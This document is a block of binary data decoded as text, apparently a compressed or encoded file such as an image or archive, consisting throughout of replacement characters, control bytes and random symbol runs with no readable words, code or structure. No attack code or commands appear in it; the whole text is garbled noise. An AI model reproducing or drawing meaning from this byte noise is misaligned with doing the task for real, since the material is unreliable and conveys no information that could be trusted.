��&͞�R��YJȱ�?�.�Z��F��Bsl�3��̙�T��8��z)GQ�krN��g٘k�<r{��Q���hD��C��z�Zʀr��f�{��E�N��*ƶ9�@�ϝ��e��r(.����rd��Yi��A�� �-�,��qB��)�Q����΂�`	%o��Z+�[��A�/��N*Hk���R[�&�X*h�E��(�_�w��N\�[��ﰕ�9������(T���D��HTb��Ǿ+����/��˱'�콴��*|ъ�^�������N޾M�އ�%����=�+�+�[��@!��� :l[��b}�)I�(�2h��S�{��m���S�\�ɝ"�+��yI��3��VƽG!GޱӜ��B�G ��]\��4�'Y	F#.!�AX�����V1J��0^�Mޯ�����5�1�0�b0��4I��A�����Z�w#!��ϵ���R�q�)WUÈ�s��T<�<S!��R���#��<�4� �>�(�<�<� ��7i׮�3�V~~������_0�Ě�G�^o����� �/�IA��T�&��8&"30x���L���0�:.��=�E��;��#2*��Z��C��?)��`[`&�.	�|��,��C��{���H����`+I��t������a=��� ��b�D�1x,�� �]��.y�F��V�����)����w���@��[�.oP�F=�����QY�~�ء��sR��l i�eҽJ~=��qij[kF>�[@���Ӛ�����4qU�E�{��]z�_����Q��[��pJ%_�x��i�Y
���|�h`l`:�	��-�lHGbēQ�[]��||Z��~3�9 ��ò.]���@s���3!o�Ǟ%��G^˭b�:�E�s�I�z\��e[i�J�6�R�	Oyn�t��#;z���^�>��LUg�G]QB�3���Pw������?�[�z+��m�;S)�7λ�w��U�WMi�p��\�
�	}��k�4^������7mA5��ӖS$4�u�K�~7�*�&%�A7�q�&|���քNZ�	s � �>M{�����;)�|(�3��O ?���ضCl'��m%gk�	�EMY��˔wqG7Ӑ�X�03o�br\�8¡>�m���8�z8�`��N&�M��EIF�&�4��U �x�eR�X�%�J���D���*wDF�}G2t/�r2�$w�W���N
z�b��ǹ��q���'�Hmq���.@<�1�xc��F�ކ��*vVgR�D�D����,�|܃�6ž^&����V�p�6��n�����`ǆ�CG��g�b�˪ ˜xF���$�����Y���	��BjA`�ǋ���ަ������W��L} �Jԉ���Ю
f��"��l�Ɯ�9���w����?�a�.�$�0x��G�(G�[.�X�|���&�+���捍Ɯw�i��Y[گ�N'd���|�dXX$>���i�Ny��nm(�IV� 	Qd�D2�K�&�5�����
�<��?�p��J���|�Y�se��f�C�Ę�ٙ�kEB�	���VY��y��R"k�G�R�`t�y������Ȑ��+���*����^GP&���(�y�� ��w�Tf�)&%�Fʙ1u������Y�`�9oT8�,�h&��;ڣ'Z����'��:�{,/�^Ħ�C�&xs��V�ߦ������k:��Q KO�U�wg�jF죃�R­���h��������ک�[RKӬi����g�(���O��@|N�X��k�����Q:�R蛞H#�}j���R �R�	�������%EJ�f�����+圔��@����Uz��۲���?ڌKr��;��9�k�-�K�S6[�%�d��h
[��Ɩ'��U���
���`�ZR6���ʜ��������h��]�-�⟮�R��+e�����魷{�Ԛ��0��//��̩��ے 	�)�7��wo��)�%9��.á�G���t��P��J7�����;Z����'z�[��ᮒ$��\R<ΘI���S{�=��=z��8����l��j����Q���'Q�BKT��&����ǃE�*�iy�:ʥ������|��|��|�7E�9�4m�%�4���O%pe�cǾd�'z��`��=��O�8��'n��;��c|�?j�z��}�?�ih�|�}��m��]���鳃�5�ݽ��T��֩5>�<��j.�Enآw'e�|�'�$"�=D(�}��+繪������]�]��kO��أ��Ɯ滧i��������R�8ڗ�h�g��C�Ӄ|�{X�[[�W;�m;�f�������(`ϕ��;������ޞ�F���������'�����^��ɯ`�ֈ �^���qzK� &��s��"=�9I#V��[ǙK�W�؝ȍV�Q��_����ؽ��ʗ���b#T�B�L��=�����D��4<��G��:塾���|��m^RjEݙ̐��wy���)d�*�;Z����i��c��oK2'��8��>�J����a�z��=��)�����5"�Z��&ƈ�8�!�l�H�����$~���$�R�7j�ǱI�~<Q����]�,���N��ٯ�߶k��]~�����|����3x�#I�m�ݷ~�A_�g8ۖ��Q��I��Ox�����	/>��Z
�ة�S?ųv���ɧ��+�m�1_�����o#fQ		�
�#k�;�l�7��J���᱈Y�����%��w�R̘��#��D�/��0�I8u��-�驑䛫�P�}�ܩ�h<�Cn����ɚ�?p�/�#/PH��a�)7�KPMO��`پ�J�#k%P!PS�%�2J}�!��B�||��~�-�}�Ϊ��D0�j��}b��q��ю���ʩ������`��2��}J����$��_�Z|�0��r�?�o]�a��N� 	�����B��B���c���� ��i���\� K�h�w�[ ���Ƥ;1-F����7�.<�8�C���^V
�� �)Mn�XǯQG��j��({�J�;q����iS��a��	<�2"�ϦE�����]��Z���Q!&�� ɝhrxT� 51/�S�V������VF��9�Qq^.��R.�2.�R/󒭞 �8c�R �!����B��r/�r!�"	�"#�����	xTќ�	,�)�ۮ!�9$�r��c$e��Zγj$E��U�������͉�4]�w�#��Oڤ���[.*����+M+��[����w�k����:���?��;{�:!��+O;�S�
��4���=S�dHA�#��2��S=��?���8��承�ɜ��즂�	����>5�����?�ډ���8����M�"7�z��xΚ�!�!�4I"^�3����QǑS �:�S:a`�_F.�<G#H�D+H�JH�4���I�4H��I�t4+�C�y���tJ��K�K�TK�����p�iw�b���M�t��,��n�4MӴ�3���O�ԏ�莮k B�&�@�kZ�E@T��A�AB\L\*�+zQ�#�*���(N�i0ϥ{6�B�e@g��`�?��5{.4O�3�z.8"*�6k�67���&��QG��u�7o��xG�uG�̿*G��u7��p4Ys4�Ѳ6�"�՗p[��\/g)�1��
�L��]��(]7(��^��I���﨏��O�TO���}��-�F�P�&O�#��pOw�P� 5��h�Д���b]�hT08uL35c����F�SRc���2�{�XM�[%�V�\�uVyu4z�Zq�Wq�\˵h�hI!���i��L��]!\�ԕj��j7��¼��_�Ջ�֋���6Oۑ@�+���Usml5��q��ןn�R��@�mi4P���5ynn�6i�Ue�`)�VcUW6W��WvW)�h��h�Tb�5h9�i;�i�6i�6]K�j�^�6^!t^#T���k�k��lo�R? R�Hn�mmw�e�R��n�n�V��vo�����yy�	VoUy6um`[��b�ua��{-�{�w{!�|1|3�c�Wc7�dѵ��dCVjY�k�e�ȋ k�T_m�l�vf��m}Qg�vgC=�W�wx��y�Z����qy/�+���UU`�׳i�4wZ[@m�yۿ/sIw��U�C�42)���Z7�j7tOWs��e��v�N��JQ��E"ٓ��S=ℓ���L��4`h<�������M�$�-H�=1��Z��w�R4q�oŗ��zt1����l�Z-�հ�r|��!� �0��c.Ђ2�)��d%�;B}"��"��Ժ}�f'��c�p��f.���|ps��TI��
�"jM9� ���$�1&-r�:!���r��ׂ����}�\-ݓ��Z��.�S�s�[4�s�&ci3t:��&�WDgx���Q�#�K��3~eT+��f�)pylC���.}d���5��IB��7u!`{C'�V�vu_ŧq����{�(�s��eYohw�X�)����(�p�P���� �Ă:�����D���p긞��k�Ld@�.����ݼ���B���(�"������hbZߣ�z��գ�`���=�ۺQ��Ym�$�ϟ���΄4���Fm�D5��o�b1�ݖP
�l��)R����R�� Q!��`�/� �����b 6�k��F�j"6��<8\��:r�$z��"1
���IB���V�b�J&����j#:r"�[�=S8"�w%|AA�E�\1t�3�1�jh.�F���6Xc����n�*m���d�S$��q�$::���D"��L���M<4z�]ɤ�#B����y ��Zy�2�V�����K�T;�͌���'A�b�<l�8;�*��7X�Y�[0�6b�
�+<�|E�7�d��Ҡ�^�������#�>
�$�I��p=�#���@�?�b�?R<$�g�6�֧jI�f�ˎ.��1�?5�'����c%�W5�������/2�w��f��`��#Ek�C�ii�g6�0>{���0&~�6@
�z@/?���a'�y��c`��x㛴B��Z�L7�8�i�vp* ~fa��tzG��Iw�vIw��t:��x�����P	Ȍ���b�͊� ������N��0Hq�x	d �*8!��i	�C�� J���!ȩ�0N���E���S�,y��nx���R/�=M��?C��σUƩZ��lh>�ƞ��ڍ3j�ȫ@#���
Y� 4�o.=����[�*w����	�#��|���1;a9�<�� L��2N�
M6]y�c�{�5#(� �Z��3�ā���S�<�����r�I^
i���%�*0B�B]?�n�,t����VX��<0�;ތ����0I��ת�J��I�؍��h�� J��ŝ�@.�7q�}D��F�G!Kzī��\��B>�J�D@@�s�9�0���<�朇 ��� /4����,h���:���5�#x;�Ѩ��\�m���e�������Aw �܍�,��!R�Y���m���@��6�N���d���;pb�S�������O�Mf�9O by���Z�)�+~��e�����^���/���9�8$���I���r:����Q�;���ԅ�w���"������:�����!|����!W�Q����3`�4X�9���`���^�3� f�B�bϝ0�]N=�:%#Nu��_F���(|}@ P|����,h!PSN�%d�V���"���;d�?��wR��3�]V5Ў^�~.�I�i��9I4�x��'��q����/�_�:H��H|_��
'��[�Y���0�mf*@,�e��x�!/��4^��;C؍x���0%x���9���~i��'S�y��UF��P&H����z�do�|���9J̞iڣ	4A�.u��RA�;��ta���V#�|4�u�Äm��o�������;��(D��(�F�6;f��� ��XL�G(�tl�G㥮����βl�x�`�H�w�-?{䙥����m��l���řE���E3���A���@K%�;�A�%��L�2���Fk�iAO"�\!��'�j@ə���j"�O�.��1�5a��udSՃ)�M�Õ�gf��D�=�+���g#1��H8�h�c�W7+7���;k�����n���b˭��6���W�G_�x|�4��H�a^8�[���y�C_*�e/:8ifЇ�@���; Xڟ\N2�%����CЬYi5c�<'e����ࣕ�w��ݙ��2�P����@?��7��>U'#�!)0#+ s�{�ʟV�'9�?]0yRJ��W���/V��*��{VD-���_��R�^c�Aش��wpM��zݪ��x�O������y��G�ǯ_&���d�����������#���V���@�3��jg���U����" ﴪ�m	u�9v�,�������4Ն�(�`=�/R�0L@��/��&!{��?#�_�m[1��eCI1���B���ΰ2�d��h��$�w��@���酀���	t,�*�	�0�,�	*|� �ޫ��H�׾	����
����2��L(��pÜ�{��P
7�+H��H�����h�ʠ������Wo�&纬�;_�=�����������H�
���{�|������+���o+|�"X����nۧ��&��F�28�h/����#:����2x����uܱ2��a_ Xx�������ր�����MU^������ ��x	�-�(���k��#0�	�@��w�0���9,��$H�/�?�	�0�-(�y�����ʅ@����@ �|�`���,�.8��ŋ����h��~�������^�&(��z��D(�rn ��	;P�Zy\�	�Ԛ����}������z�Հ�s�Lؘ���:�	���3n㍁�\�m��n�� ���^.�ҿ ��t�۸���Λ|`���J������y�5�h��*hK�� ��^��q��qH�L��Np�7XW�w��W����`���������rM��@�'��LX�*8�7̐9���d�����i�ۀ_H�L��!��[���������g/�u�^N�Ak�"���b|�qܑ�[(6/����!�p_�Վ��`�O��� GL�m���L �9�Y�	*\�R��<�� �y�`�h�	S��U �K/��U��_"��3X���y��P��ŧ\�����q>v]U�פp��� �����}wȜ ��0�Xc`��j�B˟�.��)h��x�j����`	��m�0h�o�	H=��Mm�~_�h���;���� ��� Q�'Z(���̈́����*�+M�]�0x `��,�����0�ς�S��5�B���'�1�+��a�1H.�m�(�Jk�0��iqo���R�B���� �9h���
��rq����X��?��x ��!Lx�aQ(r!� ��Ɗ�� (�o�	Q����2�g waQ�;�,t| �,�)h-��,�Ҫ,*�����#���������@-O�/��(r!����,,�-� �+,)(�*�r��%_2��A�Yr�m�[��Pm��?-?�����[���[���	��E��`B��N��8A"�9	� �E��A�-t���'oj8�%��/����,�9(����߹��1��R�,����'lM(���)���'</u�@��߄�q;�AQ��0����)�ܤg�-�×��g�w%N"���12�l2�FH/=A��꓃��*�l(H�5A�)H%U¥�*x�)� ��'�+�Z�����0�-%��%�s#9'N[+���{҅���7b�����_�B*������3�wL*9(*ԏ���M��%P��Q(*�'�3���$��O��[:B �	>�S�p �'�'���&��5^�:ϸ5��5_5���Ř"%<)�6+b�=&��k��r��Κ�#D� �Ic�0��Ww>�Lݵ>�C{�0�ð� "-�D���Y�'�",h>Mk#��HX�%�:K�%�T�8�<�I�]1��04;�m+�.>��2�C�|��$���d0��Jt�.S�"�3333� 	CL�o�0(��HM�4���Dc����R(�K:�肰@:eC;0h�N�N}۷�O�O��h<���<�q(��5��Mh|s"
�)��|?��"�HWH���H�}=��J	"����âY�0�H\�8s9�w0/)���B�M��`YB�aHw��[�H��J�8��&�C�<�8x�74�>��ş��2���8Cq"�:�+�� 4>0c323.�s�:DFI��k�E��Mot!���(��hM�8���NE�J�a�PR5!���Ă9�f#(�X+�XR܃�P�/�C�(�Y���g̈́��N ��P؃s�O�D;�D���)�����7��6�(��J��8�L=�H*�%���5A�Ct���:��䃮R&��J���>��]Ft(�00hJ=wI>ԥ88D��ZcoJ��%&�D��:�t6����:�rA]�B�3�C40�9�X�-��8X_*Es?U�G� �ј���H�3D�])N[3:��?�L� �E���eJ�G�4v������}+]����A)�IR9�'�X)�S<�=�j#��%]��2(������"(Ϙ���@��t@�効�A �Q�#�Ӆ]lJCdJ`�JԵ}/],�\;����
�8\RD�Ft\��M�C��]&XD�c]��DZ!w[̔Wi�J�)1LB[H�VgU\o�W�=A[E>��>�F��h�R��Bu�iU1,�P�$E�hQ��?�� ��^��T�_)eD�ƹY(+/AT/��klk@�%�TkW��.�R�HG鴬���7��xż[���u���m�f�K���F���@�ψ7Q�T _n���B	��6z�D�=�S�닅���oUEhKX�J|�_=�n�JK�h��zi��lŒ��\���W�th���D�W����%��_3xU\�l����5�w���`��V�	1�c��j,��4_����U_�H�ư%�J�"j��2Y���6�X6�tSP���8]�B[�SD������88/�~/�b.�Ӭ�L�$e��c��I�>�gp�R�$�u44���˓�F�F�Z,xdHhgV<Z��x�Q����n�=Zތ~d���U<{݃%M�U<�[�i��z��z�E��G9nJd�=jf��{E���փ`D�?5f�Q��&I�zhł]�`^�;�aDX�Xvj��{D�YǗi��a;vw�<�e#c{�;��EcH{A���]�dDj���:a$#���B͞��&�?c�9�^��1�31�ZEb��^9�S�׃��V��*��'�)�G~Vlt$��Cg�yx���8X򣅃B���5�8qW�<gJ*�r�f|�<�vȕ(�KłYQ��8�^E����SEˇC��,X�Z���5ˇQ#8�&�J*X]�j|Z�B{�II��$P����͎�/vE�E]*����|]	>�T�b7]��Z�WaY�q�wz��^�k�Y������I��wN(�&��΂�����]�ʁ(��@#(�� ޭ�lB��1���HD���I��Y���E�����$Ђ� �٨�-8�U�Y�$����M}�O��u�����+���>�\b�:IKD���|HS�%APuu�L�h7�𰋋^-��9�DƸ$@��д}�i���n���J���������7vt���/��H��?�S��pv��p�jL-ɳ�qzm�K�L�8*%(ߛޜ`���=F�L��4I:<�3���~w9Z�p6�"�.x�
����q�/�&�|�������X���INo.�@�| )�}�B1&Jb����n���M�	*c,7��(o�9/��4�̣N`8q����@�z�����,��G���)*�hNH�gI����7&>:Y��0��D��b̜�*��CN<�[ħ	"��?R�À��(C�zJ#�"�{h8�Ј8"t�8ҌE���@- @��\��"�	;P��d;@�	e"�A姇�{H�Y�Kj�V�^�K=�wn�UcA&���w&9��f�{]N:�ۤ�/��,b��G6�Z�A-�Ǥ�����#��I��9�{*��|3S)����W��U�	?(�Q3�
!&��L`���(�剂H�ɡ���r*����-r9�����,ZEz��[4Z����Udi7�C��X�1 �)B|'Ծ��/ցr.��o�*�������a�ɭ9!�*c����N��=B06���]�H��`��+�(����m)��55�?*�W�G�w�b@(�-űQzpe>(��T���_T5 5ߨ���ت2�p37��g�B)���#Τ���UJ���]!u�E�ʬ�@�Lj"��i���t��C��\��d�eI�����#��W�i�2x�.��$�о���,WYqcg�=�$�����NE��˅/�4�(���M䪫� -%��<�&���2e�C�Q�&?)a��#�D\f��1��� ʝvo�E���N<�F����z���^��/� �Y֠w�3?=��nb� �<�����2ڐ�J�n�����i��v������P���D薑�\,Nlj�G��L�~�'�8���� �����P��:?���Ɗ9�;���������ې�A�V`�m3�qV�%'��)���8B�$Z
�
��1B7-:�$���C5mő3�.Y��#5eN����kH�x�
)�wPIV��H��6���L�0P�FƴF���/���U&\�_9T�;��r���l8�]�,�ܲw�w����o"�X��y�{�oV��	P���߷�X����u/�"�F�F+�:�@����!B��Rz �Vx�jOlA�F��������dƜ��Y]�*��⯾�> ޝ"ǉ��BqYf�J"�e����9jǴ�I�Bq�8�$%����CQ� 9�&,�M����~��t��B�n�89Z�0PS�[9R�
���3��ȡ�"�م�(��,�����Ym��</�N��]�<$Md�G���*�o����w�7u��c̋Q��R!��s�1���[8�<IG��1-fK&I�f��=X���j��|k� rRx�\�̸�����$�4�8��}3Wb~���A�pC�w��HA���#��h�*x�����PJQ8�ˡކ���.d��c�PLDp!�4j��Lm�y.��ɑ'P;������G�?���.��66��],��쯴�:?i��*�� *�
k�����5�&�M4#�B����Lm�>E�$:�mG�Dw3T�#�#���%�k��l����;���� 3��)?O���Zf&��V�l][�J/ۘb��ɋ�胵���D6�hH�_�Hh��0����c�R_4ޗ&���MP�=$��k��@I;U��k��Z>Ӳ�B�k�����������{����1E5fjtj�`Q_^��_S'�N5��H���Wt�5���EM(9A���B�:��o �^F���g(��j��qN�F�Ԑ�_�B�F�'Tm w�D��{��[������KhP�	����{�S]'�)��wRaǏ~8��d�ߕ^�(�<W����c^6�PC"}�}K���2���=/�e��Tg��2_UVv>s4k�E=�Qg���*�y�x�gpi��yL��O�i���Oc1z5qC�7�FCnw�B���4,�2G�|�����Ƚ�����P�ߗ\�'s\'�Q�=_����{5�y'}�WqGo�԰��<3e^O�Wm6u4�Ws��}ly�4���{mw�7�A��z�sWw�q��{b/4�gqu�6w)W��\<ʧ��Vs�1�	��*[�c�h�2-S�V�>�LH!��iöj��o���{�8+�mK�⓶9�3㓶b�3dI�[6yK3g;I�L�y3e�4�,
�`���|��۴��~7p4r��<�t�ws7�47���CJY��@1ʵ��ɇ�	���P�2�4�S+Ȅ<ȿ��S=�(K�|H�L�r����6k+K�DKi��6��80 
����ɒ,?�L��DI��L�wd�H˅�\L��l����؍ĨMڼM۔���M��M��M����\�M�M�LM�\��lM�|M�X���Ԁ��Nذ������N��N�L$ N�,N���LN�\NnJ"��"�s�Y�tK�ˈ����Ȁ,5"�>��>�K���#;K�,�l3�S��x�i����L'�
o�6i�3��L�,L� $��S��y�L��\@�����M�AT��L���ה��A�A���A���,A�$A�LA\��\$1¥�w�Ԁ�^�8�$�I�����=P�
Q#ˁO\+�"$�,t5�4�,�=�|���@���l�
��@Ȥ�1�̆"�$@�0 �x[I��7J@��
&Y@����d4�[��DJ\���L����AN�DA��<DCD���,(�?�����(,Ј�O'B���K�ۉ��=P5�l��O#<�T۵-�Oh[B�<�!�	8|E�$�+P��64���->���32Cb<�2Cz�70LC4Ԋ7�Gx���M�D{��|w�D}�G~,D$DpLDqG'j���)�Ţ		�xǍ�Y�E*<']�OUl�У��	_E�+�,H!DE�<�W;ō�@�Bh�F��H���!X'=<,�m�2 F�@cC�-�e�:e$37�
BYxly|�{�G\�Z����Zǌ�ф����L�G~��䰎�-Z���qG�,*�]�Xڸ��r�[n���"ʂ��ņ ��*��8	ؓB�$"�=��͈�E��$��5Ń�ˌOj\�hH��2���V����\jw6�@=��3�ّ�c��z{I�\L�x����ۭ]�u��zY��G���xx�4�Ѩ�����d�A�D]�E����U�d@TZ��1тpıՍ������u����x�
��Xp���cѸ��w��=��h���ߖ8
��u�8D"=�m��O�>���ɭ\��E��\W��ɽ����\��P ۲����T{��]�i8��e\dl��:��U@L���ڵQ��,�4��Gb�ոMgЎ�P��e]�����w��~�^�Ν��Ց��� y8�1^�F���_����0���ߒ�ߓ ��#r��%5�K���=/XR�PʝP	����2���h�Ɣ�-]H�<O��6�#�u�ykP]��T�+��bC��Q5DY�޵���|� ���<��D���`�ר�C��1�^�թ׈�ZM�@U�]� �Ű�2QFM������؞J�9�B�8�#�$�_�խ�(	am	�}�"J�?����̙�B�X��Ӿ��0MO{wU؇H�lO��Ӂ������IP�JePJ�u�|R(gdCup9@����B�5��l� �ZֈUX�Z��հp�ZU�d]�>����Z�&��%Z�VP��p�d��I�:(�)� �M����/�h]�ѝ�i] �;�)�#�ߞ8�aU��֞H���=l�ӊ��ٟ�
.�=e2�=�z���-܁�C���5�I�NӅ6>5E�;�F� YIU�w}kuuPL����K��
��h��l������7��Iw�hJLՄ�A��İ�@�� l`��X�-�A�vQ\UQ���m�E����`P��v����O����xi�N�F�8��j��֧����ja%jثB*�8�%���P�� ���ױ�K$�k#+˾�L�K	�o���\/�\S��-Ƶn�jFvu6�-YM�IW`�#�VY�����Ϟ�� �����ݜi�h�LlP���D����m�m������d`#@�׾��z� I)�+��m�	��G���nmw��������EsD$D��"#n��X��HmSBy�k�v���&�o}�I�����?��%�T|O��I-�LMoHs�T�=�ԅJY�l̮�O�`�.T���iic���T�̈́�����LN��p]��)���xhZ��Z��խ����`am��:�H���:��*_�VkUX�_�8ң(����HeT�	� [~�%2sU���2PS2 ���|m�k<˄�W�N���
�;f��-8�c9V������c�fk>~\�wm�<3����Nm��`@	�y(�C�`6.� MT���XUg^RmQ����Q%h*%��X��a�p�}�� ��ӆO����8X���������n��e�S�$P� E�]n�S"��oF�b.>jl�c������xH=��p��6e�"N��@�y�����=�@�!��Nz>\���lN�B��s��1���Ll,�V)�P��iM R��ބ	{���x���E��*-�(�����~Up.��Q ����w�� ҌK��>��������&�[Dj\T�-ˍ �i�H�e�l�fm&�h{2|%>�f���	��z��p��u_��zڿ��;z�/zd����jP=�_z���W�B�QC%`��hѵ��p��pTo�D����f���艍�X�NZ�?lp�G���x��Ώo���!0i�����:�Mm�Ea��
���@��	���~neU�1W�p֏�S�|_�G��?��o�z�����
�8������~�w�~��~yN�gqd�����n�g������g]����Y�� `�m
�����^*�Z��N�=ڭ�힮Z��x���>�[7��.+ӎbX�Q��
d��)\����ߑ�O�@p���oK;��g�ܻ� ���B����[�cn�� q�
���$�㬟~V};�z]W��c(zP�c�!�g���5���G?VO?��/�${ѭ��`���A��Z��Z%M����H�K����F{����ηg{Y^�w�aO����N"6IV�)|G��I���%ꤸ����9eU|2����k��C�>tC/KY�ܾ��#f�c�X�u��u��ܲ��\/Ka�c���P��PuV �S�<�̏��@��V��WWu�8<Ƅ��$�dI�$`�ߑ����8'Ue�i�ov#(N���m�5o{o��a�e�*�
"oF,���ۮ�!�U��n}BV�
y��.�˴�}A?tO�����ז��ӏ�X�uX�&�u?��l�\|���u����w�c5#R?�t5.}6@4V���WoU�k`%��0��w���`J^�ľv�T���0� �s�����$��`��m�섐`!�$ xh�1^�*����8�wQ^|�ɏ�Fe��9~���@��Dt�.���oD_�aNKa>}G�uX�ulk����wg�t�u��_�~3�����:��g}�.�.�������{u��<��Mr>���M�Qg�ds�d��m_�>M�?v�x �A�W�;�s�w������s�wa���Bs�,���Fޑ�R��
����r
 J��he���Ď��tN��x���@#��OK&��o�uӇ�XX�,k!�FR��^��_����"�SOW|��\XC�.������W�����h�w��5�ဨ���?�wp��$�����I$M��e�G�/N��N@�R;x�~��=�䰃��/o�[�ī#ʂ(����xȏJ�n)�����-{2�s�侗�>DGOnN�������YWG������P:��w1���P����:��<��OT�V����������4kpYhG~��iT>�w֎ľ��T�k�A$G���Wv�T{�<��V�/�I�	�nmo��ٖx� }�/�PVa�h���_�&j���_�!*�=t�P��\� F��M����~%KX��X��a^S!޵3M�x�_�P��"uq�2|���
T�Vu�y��H?U��dr�{fw@�	ZU�^��Ux�(��a��aAoH`���x��?����S-iv��Ww��m�Ҭ�U]~F�V<	��	nV%�)>V}�}}���t�{Y>��2��}]bmξ�eȲ���oB�b�&2.�g^��Pu�I<��״|~+s�i��VG�N?U��˘�?g�7Q�Dr���V��T�<
���<�w�A��D@�e�N/��섔�i[��$���J��J��I"��eg�wE,�(<�Q>�$_`�s��8%_s��߉�.y8�I��ܴ����}nV�Xw�Կ#!�oh�r^�㠧�P�~�w&�.K��눘��@ԢTU7��k��K?U?�m؆�+ r�`�W�m]�?�/v��Ab��W���T��px�����OP.-���g�yu���o�-%j)�
�5G}���f�8\N����‵I9�\$�K�o����l{��W�`�$|�;�~^���{I��R���^q��}6@���yu�k
/' ˘r������v]��i�����m�$�`7�a]i�A��=�����`�Վ��}	�}�Ohwq:@���y�[F�u<	m5R#���V���L_V]|f���Ýfsu�<��o�IDGt��K0-P�-�1��Y���^�x��_��P�0��O�t�t��J�]4�ra��~�-' �4��ҭ����O4M��s��;7ڢ�D׼鞖�e�s��qLޖ��$H�Jޖq��!��_�bD��E��V�V�E�P���^�5ڿ���⏽/V2��I��I��k���"n��}�|��+k!�t�u<�~z�r�����6�tw|�}�.����P�I�WWu�نm���hhgcK�m�m�Ze�s�޹�[���8R�l�E�8	��j�[���gY��&�\K��=��Íq.�b9�3��I��S�G؆(м�н,�����G�δ�P��QuQg�㲖�_�|��t�M���J�������Wo��Suy0��v���{�DZ�]�)����N���ElN��[u�X��E��t "=�t:<\��	������/V>n�ɚ�W���SC�k���q��t��_�3w�c�doWP��_q��l�N�~��U���`�yu�S�x؆m`��ph�v�F`�Z�U�)�R���_^�vw�u�B��؟gDwB=��
ڷ}��	�8\i�S*S��K� W0��7uS�wH��z7�c/�u��u���g�0.���to�������`��h/� �~��g��<��hgc�F`�F`�Ze��)]��[��VsTwsT�e�!mN}B����tRb���Ý����<�k:�69K	y=�
���6��c.�r�oxw��P�l�fo�.��˰0u��h�~
�h�N��`�A��H?�;�m8<��7�����m�A�Ze�a�ҹ�[��[�]�>[>R��/�p�9\��
ڟ�õ��y��x��9bߙ��m<t{�o�v[�wSg��t�u�g�_uȶ0���.��ׄ���iqɾl�r��`�F�V��WO�&�J���{h/�}�m�Z�Uv��[���D<anRwu�O+.R��?��	7�C���˙	��fj��?�B:c�>E��׳wL�[�>���|�u����Ǔ?>�_��f����~��鈛h3Me�-�N��`��~��c�mH;�C��c0�ʴ�ʬ��ʡ�hC+�OKJ�TJ�)��m��m���Z+[�?����
\����H�؉��P���S����#��CS�懭�t���̠u5�c<^(d+��Ok| ��po}����>4��-�N�f�m@�m�Ji��mX��J���C�ʸk̡4��L�vKJ�Tʈl��m^�bJ����pp��w�Y���˙	K�ƭ��_8��C?�#Cy'�#sS.K�t�g���PWI�f�=��'W*�����TIϾ�FcU��H��H��`���;4�촫<��4�m��N�l`�m�l`�m�k��OKʤl��Tʈ$�k��e�Zs
[��8�]�
��L����P	��F�xV= ���
�s�?�C�}�/\��\�t�u|�~x�P�0�o�>zk��T�r���o���r�w�7\;}�ʮ��m��Nۆm��m�l`�m�ʍw����m�l0��Lʤ�H�TJXk��m^�ZY���1�g^X:�
��
���.V��\�>��?h2�>�CGyg�;"�NWR�u�f�_�QuQ?��f�4(���K*o}��,wx�-�C��m���JۆL#��0�0����1��CKʤLʈl7��H�*��m��'��	�
��� �̼�o�ȝ�Bj�bQ�P7tC?�lDy��I�tM�x��_�~Q_��f�+/���˘��>��vx!�	��	�`��ʮ<�m�J�w����N��0���̼��LʤL�FSʈl��m��m��E+�����
�ŉo��o�:�@.��{�b���?t�=t�=�p�tm|ox���W3<^��o�$�����>��f�	�w�i���	��	f�8��<���m�lH�3�m�l`�m�J�نM1k��LʤLJ�Tʈl��m��mƺ�>��6Ч�����ى;��YnC?�C?�G�A'n��g�~��gq{��@Ŵ��+��(�h/w�xh����2�� ���൓�m7;4}[�m�J�نm؆�0����m�����Lʤ��XSʉl��m��m^�ZY���������F��
��FK�C�ó�k�Mb���C/�$n��\a�tMW���_�go�,�f�~*�r+�r�wx���(�	��0���q����∤������@���w�]���8(I����@8)K����9*M���\@#+O��x� L A��"�A�-C	��>�Y����yH	���x�LƝ����<�[/�+��}( #�hX�,������+��� E))%S��������3�5J���W7�H��8�>���:99kO���1:m���� ���.� �<a[���x�2*��eR!�.��?���~�z��_�@Ybs%SKL��I��Va���e��%�o�I7w��ym{`[#�G6��E��|��bP�y+�r�}*�\,�<.Sڀ���݄�Y(
��\������4(�	���i�mI��hW�����]��_��-����X�jm�X��1okȎ�l]���R�-��,��Jº|��!L*9��\
�� �>�<�͜��ܞ�-^���y]�YM��Amݟ�x�m�������?��V�~T*iߖ���a,��a�����s�L��!y�j-�q�Á�A��*���%&w��S-�������F�P�5���L�m��<cB�. �j/����e=P�#%�|�����Ba�~��& ��9K�����"S܎!��92b�;�\��M�����T��Je�H�3�4��)���e*����=S�dyO��.Q@��>!��N(zìa/��:*��T�$�;6�k�X���-� ��8��2]��.`xKOj����%�̸<�@��e}_������~%�>s:�x*�{2���-巑��%�-��zw�G�ќ�!X������a�3�k�?�P��j�����<�	eqo(���P��f0�'t�����9O�q��=R�h82�قb,Lm̘�8{2�dM34������W��^X���`P�'5�h*U�?���b�Kl�2(�c<��&�� nw�V�0�h߉u{�Km���Ɇ����aBT�\�=QM����Æ*/�$e`��D~�@I���쨜�p�2�N(�o��t�;�"��	b�U!����t�5>p�L�Rkw^�{y���\ "�0D�g�aԜ��M��Y��DĀ��6G(��̗ ����͡،��B��7�jg���
r
�����h�[ ����!�8��>���݄������%��zR���ï&(�1.�N���
*As�P��Y8ׂ2���(�n���q��nK-�� ���L�·��醻�F=���ب�.�NK���{�Ӏ�@����I.����:�������!\��&�-�����dȄޗu�?��h�O���]w����P�ɘ(�Ҧ��X� �=m�ں�]<�ﰝN�RE��d�qG_������F�!F�%[:t�}��G��& i��(kڌ�(��3���=�r��n� ��Μ*Ģ�=ђ.:&+�#��51ٍ;�/$i�?B]��"�O�n�W}����
K���h����"�zm��a[̚��"�b���<������QM�8*��Z��]9~�+x����F$� #�]��IҪ�/����� ��N%���"�^
